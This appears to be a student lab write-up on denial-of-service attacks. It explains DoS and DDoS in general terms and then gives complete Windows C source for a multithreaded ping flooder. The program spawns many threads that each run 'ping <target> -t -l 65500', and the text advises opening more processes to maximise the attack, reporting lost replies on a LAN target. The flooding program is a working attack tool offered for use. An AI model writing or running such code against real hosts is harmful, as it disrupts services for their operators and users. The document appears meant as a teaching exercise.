
Experimental task
The IP address in the LAN is 10.12 186.186 host (firewall closed) initiates DDoS attack based on network traffic.
Experimental process
DoS attack and DDoS attack
DOS is short for Denial of Service. The attack that causes DOS is called DoS attack. Its purpose is to make the computer or network unable to provide normal services. The most common DoS attacks are computer network broadband attacks and connectivity attacks. The purpose of DoS attack is to make the target computer or network unable to provide normal service or resource access, and make the target system stop responding or even crash.
Distributed denial of service attack (DDoS) can attack many computers at the same time, making the target of the attack unable to use normally. The idea of DDoS attack is to establish a large number of network connections with the target host, send a large number of network requests, occupy a large number of network resources, and make the network unable to provide normal services.

ping command parameters
Using the command Ping /? View the meaning of the ping command parameters:
It can be seen from the prompt that we can use the - n parameter of the ping command to specify the echo times to be sent (or use the - t parameter to keep sending it all the time), use - l to specify the buffer size to be sent, and use - w to specify the time to wait for each reply.
Implement DDoS Attacks
DoS attacker needs to establish a large number of network connections with the target host, send a large number of network requests, occupy a large number of network resources, and make the target host network unable to provide normal services.
The ping command can use the - t parameter of the ping command to always send network requests to the target host. You can use - l 65500 to specify a larger send buffer size.
The program needs to control and input a valid IP address, and then use the string splicing operation to splice the command of "ping +IP address". The attack is realized by calling the system function and using the ping command.
In order to maximize the single machine attack, you need to use the CreateThread function in thread programming technology to create multiple threads to attack. In addition, it is also necessary to open more attack processes (increase the proportion of attack processes in all processes, so that the attack process can obtain more time slices as much as possible), so as to consume CPU resources as much as possible and maximize the attack effect.
The source code of DDoS attack program is as follows:
#include <stdio.h>
#include <windows.h>
#define MaxSize 50
#define MaxThreadNum 128
HANDLE ThreadHandle[MaxThreadNum]; //thread handle
DWORD ThreadID[MaxThreadNum]; //Thread ID
DWORD WINAPI DDosServer(LPVOID IP_Address)
{
//Initialize ping command
char Command[MaxSize] = "ping \0";
//IP format conversion
char *IP = (char *)IP_Address;
//Splicing IP
strcat(Command, IP);
//Splicing ping command parameters (mode, buffer size, number of requests)
//At the same time, it shall be controllable
strcat(Command, " -t -l 65500\0");
//Execute ping command
//This command will not end and the program cannot terminate normally
system(Command);
return 0;
}
int main()
{
int ThreadNum = 8;
char IP[16] = {0};
//Enter destination host IP
printf("Please enter the target host IP: ");
scanf("%s", IP);
printf("Please enter the number of attack threads:");
scanf("%d", &ThreadNum);
for (int i = 0; i < ThreadNum; ++i)
{
ThreadHandle[i] = CreateThread(NULL, 0, DDosServer, &IP, 0, &ThreadID[i]);
if (ThreadHandle != NULL)
printf("Attack thread%d Created successfully!\n", i);
else
printf("Attack thread%d Creation failed!\n", i);
}
//Wait for all threads to end
WaitForMultipleObjects(ThreadNum, ThreadHandle, TRUE, INFINITE);
for (int i = 0; i < ThreadNum; ++i)
{
//Close thread handle
//TerminateThread(ThreadHandle[i], 0);
if (CloseHandle(ThreadHandle[i]) == true)
printf("Attack thread%d End successful!\n", i);
}
return 0;
}
Start the attack program and enter the IP address 10.12 186.186, start DDoS attack.

When a DDOS attack is just launched, the attacker can normally receive the reply message from the target machine:
When multiple processes and threads are used for DDoS attacks on multiple machines, it is observed that some reply messages are lost:

At this time, it is observed on the target host that although the DDoS attack fails to paralyze the target host, it occupies a lot of network resources of the target host, which may make its network unable to provide normal services. The DDoS attack is successful and effective.